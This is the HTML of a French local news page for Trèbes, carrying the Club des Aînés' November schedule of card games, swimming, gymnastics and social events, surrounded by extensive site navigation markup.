class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-5653 post type-post status-publish format-standard hentry category-actualites category-club-des-aines tag-club-des-aines">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Agenda Novembre du Club des Aînés</h1>
					
				<div class="entry">
					
					<p align="justify"><strong><span style="color: #ff6600;"><span style="font-size: small;"> Les activités </span><span style="font-size: small;"> hebdomadaires </span></span></strong></p>
<table style="width: 563px;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Tous les après-midi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Belote</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">14h30</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">lundi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Scrabble</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">14 h 15</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">lundi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Piscine</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">15 h 40</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">mardi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Gymnastique</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">  9 h</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">mardi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Marche</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">14 h 30</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">mercredi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Tarot</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">14 h 00</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">mercredi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Scrabble</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">14 h 15</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">jeudi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Gymnastique</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">15 h</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">jeudi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Travaux Manuels</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">14 h 30</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">vendredi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Concours de belote</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">14 h 30</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">vendredi</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">Piscine</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana;">10 h 40</span></td>
</tr>
</tbody>
</table>
<p align="justify"><span style="color: #ff6600; font-size: small;"><b> Les rendez-vous de Novembre</b></span></p>
<table style="width: 596px;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="border: 1px solid #ffffff;"><span style="color: #000000;"> </span></td>
<td style="border: 1px solid #ffffff;"><span style="color: #000000; font-family: Verdana; font-size: small;">Mardi 6</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana; font-size: small; color: #000000;">Goûter dansant</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana; font-size: small; color: #000000;">15 h</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"><span style="color: #000000;"> </span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana; font-size: small; color: #000000;">Mardi 13</span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana; font-size: small; color: #000000;">Loto </span></td>
<td style="border: 1px solid #ffffff;"><span style="font-family: Verdana; font-size: small; color: #000000;">15 h</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"><span style="color: #000000;"> </span></td>
<td style="border: 1px solid #ffffff;"><span style="color: #000000;"><span style="font-family: Verdana; font-size: small;"> Mercredi 14</span></span></td>
<td style="border: 1px solid #ffffff;"><span style="color: #000000;"><span style="font-family: Verdana; font-size: small;"> Concours de Tarot</span></span></td>
<td style="border: 1px solid #ffffff;"><span style="color: #000000; font-family: Verdana; font-size: small;">13h45</span></td>
</tr>
<tr>
<td style="border: 1px solid #ffffff;"><span style="color: #000000;"> </span></td>
<td style="border: 1px solid #ffffff;"><span style="color: #000000;"><span style="font-family: Verdana; font-size: small;">Samedi 24</span></span></td>
<td style="border: 1px solid #ffffff;"><span style="color: #000000;"><span style="font-family: Verdana; font-size: small;">Repas de l&rsquo;Amitié</span></span></td>
<td style="border: 1px solid #ffffff;"><span style="color: #000000; font-family: Verdana; font-size: small;">12h30</span></td>
</tr>
</tbody>
</table>
<p style="text-align: left;" align="center"><strong><span style="color: #ff6600;">Infos + </span></strong></p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-140 alignright" style="margin-left: 15px; margin-right: 15px;" alt="aines-oct2012" src="https://www.atrebes.com/wp-content/uploads/2012/12/aines-oct2012.jpg" width="300" height="226" /></p>
<p style="text-align: justify;" align="justify">Le réveillon est prévu le <strong><span style="color: #00ff00;"><span style="color: #ff6600;"> 31 décembre</span> </span></strong><br />
